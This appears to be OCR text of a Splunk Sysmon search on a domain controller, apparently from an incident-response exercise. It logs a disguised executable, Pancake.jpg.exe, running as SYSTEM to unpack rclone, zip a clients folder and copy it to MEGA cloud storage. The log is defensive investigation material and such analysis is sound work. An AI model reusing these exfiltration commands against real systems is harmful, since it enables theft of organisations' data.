 1 index=* source="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1 User="NT AUTHORITY\\SYSTEM"  Computer="DC01.financees.local"
2 |  stats count by ParentImage, Image, CommandLine, _time, Computer, User
All time
102 events (7/3/24 11:15:52.000 AM to 5/21/25 2:25:26.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (102) Visualization
20 Per Page Format Preview < Prev 1 2 3 4 5 6 Next >
count
ParentImage Image CommandLine _time Computer User
C:\Windows\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C powershell Expand-Archive -LiteralPath 2025-03-21 16:36:07 DC01.financees.local NT 1
C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64.zip' - AUTHORITY\SYSTEM
DestinationPath C:\Users\swhite\AppData\Local\Temp
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell  Expand-Archive -LiteralPath 2025-03-21 16:36:07 DC01.financees.local NT 1
C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64.zip' - AUTHORITY\SYSTEM
DestinationPath C:\Users\swhite\AppData\Local\Temp
C:\Windows\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C powershell Expand-Archive -LiteralPath 2025-03-21 16:37:10 DC01.financees.local NT 1
"C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64.zip" - AUTHORITY\SYSTEM
DestinationPath "C:\Users\swhite\AppData\Local\Temp"
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell  Expand-Archive -LiteralPath 2025-03-21 16:37:10 DC01.financees.local NT 1
"C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64.zip" - AUTHORITY\SYSTEM
DestinationPath "C:\Users\swhite\AppData\Local\Temp"
C:\Windows\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C powershell Compress-Archive -Path 2025-03-21 16:41:15 DC01.financees.local NT 1
"C:\clients" -DestinationPath C:\Users\swhite\AppData\Local\Temp\rclone- AUTHORITY\SYSTEM
v1.69.1-windows-amd64\data.zip" -Force
C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell  Compress-Archive -Path "C:\clients" -DestinationPath 2025-03-21 16:41:15 DC01.financees.local NT 1
C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows-amd64\data.zip" - AUTHORITY\SYSTEM
Force
C:\Windows\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C rclone copy data.zip mega:data 2025-03-21 16:42:18 DC01.financees.local NT 1
AUTHORITY\SYSTEM
C:\Windows\System32\cmd.exe C:\Users\swhite\AppData\Local\Temp\rclone-v1.69.1-windows- rclone  copy data.zip mega:data 2025-03-21 16:42:18 DC01.financees.local NT 1
amd64\rclone.exe AUTHORITY\SYSTEM